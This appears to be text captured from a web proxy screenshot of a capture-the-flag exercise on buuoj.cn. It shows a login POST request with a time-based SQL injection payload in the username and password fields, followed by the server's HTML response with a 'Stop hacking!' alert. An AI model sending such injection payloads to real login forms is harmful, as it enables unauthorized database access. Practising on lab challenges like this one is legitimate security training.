 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 860894fe-d16f-49f4-a38f-c3d2a66ddcfa.node3.buuoj.cn
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://860894fe-d16f-49f4-a38f-c3d2a66ddcfa.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Referer: http://860894fe-d16f-49f4-a38f-c3d2a66ddcfa.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin'&password=^+sleep(5)#
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
<div class="inpGroup">
<span class="loginIco1"></span>
<input type="text" name="username" placeholder="请输入您的用户名">
</div>
<div class="prompt">
<p class="error">用户名错误或不存在</p>
</div>
<div class="inpGroup">
<span class="loginIco2"></span>
<input type="password" name="password" placeholder="请输入您的密码">
</div>
<div class="prompt">
<p class="success">输入正确</p>
</div>
<button class="submit">登录</button>
</form>
<br><br>
<script>alert('Stop hacking!')</script>
? < + > Type a search term 0 matches